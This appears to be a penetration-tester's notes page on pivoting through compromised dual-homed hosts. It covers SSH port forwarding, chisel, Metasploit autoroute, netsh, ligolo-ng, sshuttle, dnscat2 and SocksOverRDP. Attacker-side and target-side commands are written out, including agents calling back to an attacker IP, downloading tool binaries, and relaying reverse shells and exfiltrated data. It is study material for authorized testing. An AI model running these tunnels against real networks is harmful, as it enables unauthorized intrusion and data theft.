If there is a port 3306 that can only be accessed locally, perform local port forwarding to establish a tunnel from a given local port to the remote port 3306
If there is a port 3306 that can only be accessed locally, perform local port forwarding to establish a tunnel from a given local port to the remote port 3306
This time, the target initiates the connection to the chisel server and, again, the attacker establishes the tunnel
An attacker compromises a dual home host which is accesible from the outside, therefore it can serve as Pivot host to place a foothold within the internal network in order to stablish connection with non-accesible hosts
In this case, there is a MySQL DB server on the internal network whose database service is listening on the 3306 standard port
The attacker could perform a local port forwarding within the meterpreter session by setting up a localhost listener, ensuring that all traffic relayed to the local port is directed to the 3306 port of the internal database server
If there is another host, on the internal network, running a Web Server on port 8080, which is not accesible from the internet, and an attacker wants to connect to this Web Server and its database as well, proceed as follows
ssh -p22 -fN -D 1234 john@server1.domain.tld
To send an HTTP Request to the internal server
curl --silent --location --request GET --socks5 localhost:1234 "http://server2.domain.tld"
If any DNS Error arises, use --socks5-hostname localhost:<PORT>
Assuming that the Database is not only running on locahost and is accessible from all other internal hosts, to connect to it
/etc/proxychains.conf
socks5 127.0.0.1 1234
proxychains mysql --user='john' --password='anyRandomPassword' --host='server2.domain.tld' --port=3306 --database='database'
./chisel server --reverse --port <SOCKS_PORT> --socks5 # Default Socks Port -> 1080./chisel server --reverse --port <SOCKS_PORT> --socks5 <PORT> # Specific Port
From the Target 🎯
./chisel client <ATTACKER>:<SOCKS_PORT> R:socks
e.g.
If there is another host, on the internal network, running a Web Server on port 8080, which is not accesible from the internet, and an attacker wants to connect to this Web Server and its database as well, proceed as follows
From the Attacker ⚔️
./chisel server --reverse --port 1234 --socks5
From the Target 🎯
./chisel client 10.10.10.10:1234 R:socks:5555
To send an HTTP Request to the internal server
curl --silent --location --request GET --socks5 localhost:5555 "http://server2.domain.tld"
If any DNS Error arises, use --socks5-hostname localhost:<PORT>
Assuming that the Database is not only running on locahost and is accessible from all other internal hosts, to connect to it
/etc/proxychains.conf
socks5 127.0.0.1 5555
proxychains mysql --user='john' --password='anyRandomPassword' --host='server2.domain.tld' --port=3306 --database='database'
Metasploit
Setting up a SOCKS Listener
Post Exploitation Module →socks_proxy
> use auxilary/server/socks_proxy> set SRVPORT <SOCKS_LISTENER_PORT>> set SRVHOST <LOCAL_HOST_ADDRESSES> # e.g. 0.0.0.0> set VERSION <SOCKS_PROXY_VERSION> # e.g. 5 (SOCKS5)> run
Output
msf6 auxiliary(server/socks_proxy) > run[*] Auxiliary module running as background job 0.[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 9050 yes The port to listen on
VERSION 4a yes The SOCKS version to use (Accepted: 4a, 5)
Routing all the SOCKS Listener traffic through a Meterpreter Session
From the MSF6 Console
msf6 > use post/mult/manage/autoroutemsf6 > set SESSION <SESSION_ID> # e.g. 1msf6 > set SUBNET <DESTINATION_SUBNET> # e.g. 172.16.5.0msf6 > run
Directly from Meterpreter
meterpreter > run autoroute -s <DESTINATION_SUBNET>
Info
After adding the necessary routes, the existing ones can be listed as follows →
After create the SOCKS listener on the local Windows machine, just use a tool that can relay all the traffic generated by any application via tunneling to the SOCKS server, such as Proxifier
Just add a new profile and specify the SOCKS’s Server socket and the SOCKS version on its settings
e.g.
127.0.0.1:9050 - SOCKS5
After that, all the traffic generated by any software on the Windows machine will be relayed through a tunnel to the SOCKS listener port
Usually this is not an ideal situation as all the traffic is being proxied, so, an operator can set a Proxification Rule to filter by application and target[s] host[s] or port[s]
This tool works by setting up a SOCKS reverse listener on the attacker machine and deploying a client on the externally accessible host (Pivot Host) which connects to that SOCKS server
The concept is the same as [[#Dynamic Port Forwarding#Chisel|here]]
Once an attacker has stablished a foothold into an internal network through a pivot host e.g. using Dynamic Port Forwarding, there are situations where an internal host (Host A) needs to reach the attacker machine, specifically a port
In an standard scenario this is not possible as both the attacker and Host A belong to a different internal networks, so there is no connectivity between them
However, the pivot host is usually placed between, having direct communication with both nodes
Therefore, an attacker could use the pivot host to set a listener on it which forwards all the traffice received to an attacker port
This means that the Host A could connect to the attacker’s listening port through the forwarder Pivot Host
Thus, imagine the following situation arises →
An attacker wants to transfer a file to the internal host. So, an HTTP Server is set up on the attacker’s machine sharing certain resources. The internal host must bind to that port in order to request the resource, but it is not directly accesible as both hosts belong to different networks
Given this situation, the pivot host (10.10.16.5 | 172.16.5.5) comes into play, the attacker sets up a forwarder which will redirect all the incoming traffic to the port related to the attacker’s HTTP Server
Note: Pivot Host’s IP Addresses
External (10.10.16.5) | Internal (172.16.5.5)
Attacker’s HTTP Server
python3 -m http.server 8888
Setting up the Remote/Reverse Port Forwarder on the Pivot Host through SSH
ssh -p 22 -fN -R 10.10.16.5:8888:0.0.0.0:8888
Requesting the resource from the internal host (Host A)
An attacker (10.10.23.10) compromises an externally accesible host (Host A - 10.10.15.5/172.16.5.10) and uses it as a Pivot in order to access the internal Network. He manages to exploit a service of an internal host (Host B) and wants to stablish a reverse connection from that host to his machine
The problem here is that both the attacker and the internal host belong to different networks, therefore the latter does not know how to route the traffic to the attacker’s network
At this point, the Host A comes into play as it is a dual home host, which means that it has two different network interfaces, allowing it to send and receive traffic to/from different networks
Therefore, an attacker could use the Host A to set up a listener (1234) on it to redirect all the incoming traffic on that port to another listening port (8081) on the attacker host
An attacker compromises an externally facing Windows machine (10.10.15.5/172.16.5.129) to establish a foothold in the internal network
As older Windows versions do not have an SSH Server available to perform any type of portwarding, an operator can use the netsh native tool in order to carry out Remote Port Forwarding
The adversarie discovers an internal host which allows incoming RDP connections to the 3389 port from the internal network. So, an remote port forwarding is performed from the Windows pivot host using netsh
curl --silent --location --request GET "<PROXY_URL>" --output proxy.tar.gz
tar -xvf !$ -C . proxy
chmod 700 !$
Agent
curl --silent --location --request GET "<AGENT_URL>" --output agent.tar.gz
tar -xvf !$ -C . agent
chmod 700 !$

Creating and Starting a Tun Interface
Attacker ⚔️
Interface Creation
ip tuntap add dev ligolo mode tun user $( whoami )
Switching the Interface On
ip link set ligolo up
Setting up the Proxy Server
Attacker ⚔️
./proxy -selfcert -laddr 0.0.0.0:1234
Connecting to the Proxy Server from the Agent
Target 🎯
./agent -connect <ATTACKER_IP>:1234 -ignore-cert
Adding a Route to the Internal Network via the Tun Interface
Attacker ⚔️
ip route add <NETWORK/MASK> dev ligolo
Starting the Session - Proxy Server ↔ Agent
Attacker ⚔️
ligolo-ng >> session # List Available Sessionsligolo-ng >> <SESSION_ID> # Select the Specified Session
[Agent : <AGENT>] >> start # Start the Session
From this point on, we should be able to reach the hosts on the internal network
Setting up Listeners on the Agents
As occurs when using Chisel, we need to perform additional steps in order to receive a Reverse Shell from an Internal Host or to Transfer Files between the Attacker and the internal host
In the above situation, we could use Socat on the Agent Machine, to forward/fork the traffic received from a given TCP Port on the agent to a TCP Port of the attacker
In this case, there is no need to use Socat, we can proceed as follows to set up a listener
It redirects traffic from the specified socket to the attacker on a given port
+1 Internal Networks
Usually +1 Agents
We will usually need to access more than one internal network, each with a different IP Address and subnet mask ( i.e. 10.10.10.5/24 and 172.16.5.0/24 )
Let’s imagine we compromise another dual-homed host within the first internal network. In addition to the network interface related to latter, it has another one pointing to a different subnet
If so, we will have to upload a ligolo agent to the given host and establish a reverse connection to our attacker machine where the proxy is listening on
Since this connection creates a new session and a TUN interface can only be linked to one session, we must create another TUN interface locally to bind it to the tunnel created in the new session
The steps are basically the same as before
Creating the TUN Interface
Attacker ⚔️
Let’s say we called the first TUN interface ligolo0. So we will create a new one called ligolo1
ip tuntap ligolo1 mode tun user "$( whoami )"
ip link set ligolo1 up
Creating a new Listener on the First Agent
Attacker ⚔️
Since the given host does not have a direct connection to the attacker machine, we must set up a new Ligolo Listener on the first agent in order to redirect all incoming traffic from an agent’s specific TCP Port to the attacker’s Proxy TCP Port
Let’s assume that we set up the Proxy Listener on Port 1234
Then, we will receive an incoming connection to the attacker’s TCP Port 1234 ( i.e. where the Ligolo Proxy is listening ) and a new session will be created
Creating a new Tunnel in the New Session
Attacker ⚔️
Next, we bind the ligolo1 network interface to the new tunnel
Creating a new Route to the given Internal Network
Attacker ⚔️
All that remains is to create a new local routing rule to the given internal network via the ligolo1TUN interface
ip route add <NETWORK_ADDRESS>/<SUBNET_MASK> dev ligolo1
Access to Restricted Ports
Let’s suppose that we cannot access certain TCP ports on a host on the internal network that we are accessing through the fist agent
In that case, we might consider setting up a Local Port Forwarding or Dynamic Port Forwarding ( i.e. SOCKS Proxy )
However, we can make these ports accessible from our attacker machine simply by uploading and running a Ligolo agent, which will connect to our Ligolo Proxy Server
Since that host does not have direct connection to the attacker machine, we must configure a listener on the first agent
Add the following local routing rule to access all ports, included those restricted by firewall, on the host in question
ip route add 240.0.0.1 dev <TUN_INTERFACE>
Therefore, if we were initially unable to access port 445 on the host, we can now do so through the tunnel related to the created Ligolo Session, established with the given host, through the new TUN network interface
This tool is transparent proxy which captures the outgoing connections to a certain network and relays them to the SSH Tunnel stablished with the remote host (Pivot Host) previoulsly
All the forwarding rules are managed locally by iptables
“Transparent proxy server that works as a poor man’s VPN. Forwards over ssh. Doesn’t require admin. Works with Linux and MacOS. Supports DNS tunneling.”
“An adversary has gained access to an externally accessible host (10.10.15.5/172.16.5.5), which could therefore serve as a Pivot Host. Thus, the attacker establishes an SSH session to the pivot host using sshuttle, redirecting all traffic generated to the specified network to the SSH Tunnel via IPTables forwarding rules”
sshuttle -r john.doe@10.10.15.5 172.16.5.0/24 -v
As IPTables sets the forwarding rules, there is no need to use a redirection tool such as proxychains or proxyfier to route the traffic through the SSH Tunnel
So, an operator could use directly the following command to scan any host of the internal network →
Once the server is running, it will provide us with a secret key. We will need to enter this key when we run the DNSCat2 client in order to connect back to the DNSCat2 server and encrypt the exfiltrated data within the TXT records
Connecting to the DNSCat2 Server
From the Target 🎯
An operator can use either the DNSCat2 client that comes with the project or the dnscat2-powershell client
The main idea behind this technique is to set up a SOCKS Listener by connecting to another internal host remotely via RDP using the SocksOverRDP plugin
Therefore, an attacker establishes a connection to a Windows machine in order to enable a SOCKS listener and redirect all traffic generated by a certain application to it tunneled over RDP

Loading SocksOverRDP.dll using regsvr32.exe
First, simply transfer the SocksOverRDPx64.zip and load the SocksOverRDP.dll using regsvr32.exe
regsvr32.exe SocksOverRDP-Plugin.dll

Next, an operator trying to connect to a remote machine over RDP using tools such as mstsc.exe should receive a prompt indicating that the SocksOverRDP plugin is enabled

Once the attacker is connected to the machine over RDP, SocksOverRDP.zip or SocksOverRDP.exe must be transferred to it in order to enable the SOCKS Listener on the Pivot Host by executing the binary
As the SOCKS server has been properly enabled on the local system, an operator can simply use a forwarding tool, such as Proxifier, in order to redirect all traffic generated by a specific application to the SOCKS Listener
This traffic will then be tunneled over RDP
As mentioned [[#Dynamic Port Forwarding#PLink.exe|here]], a proxification rule can be created in order to restrict the profile’s action to a certain application (mstsc.exe) and target e.g. 172.16.5.15